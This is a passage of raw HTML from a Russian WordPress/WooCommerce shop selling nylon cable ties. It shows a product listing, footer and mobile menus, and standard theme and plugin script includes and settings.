<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-neylonovye-30930-46-280/">Кабельные стяжки ЗУБР КОБРА белые, нейлоновые 30930-46-280</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>221,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=18003" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18003" data-product_sku="15886326" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА белые, нейлоновые 30930-46-280&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-414 -->
			
					
	</div>

</div>

</div><!-- #product-18924 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200\/#product","name":"\u041d\u0435\u0439\u043b\u043e\u043d\u043e\u0432\u044b\u0435 \u0445\u043e\u043c\u0443\u0442\u044b \u0417\u0443\u0431\u0440 \u0431\u0435\u043b\u044b\u0435, 2.5x200 \u043c\u043c, 100 \u0448\u0442. 309010-25-200","url":"https:\/\/sela-shop.ru\/catalog\/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,06\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 239\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 98\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 13","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/51765692.jpg","sku":"15505821","offers":[{"@type":"Offer","price":"172.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"172.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
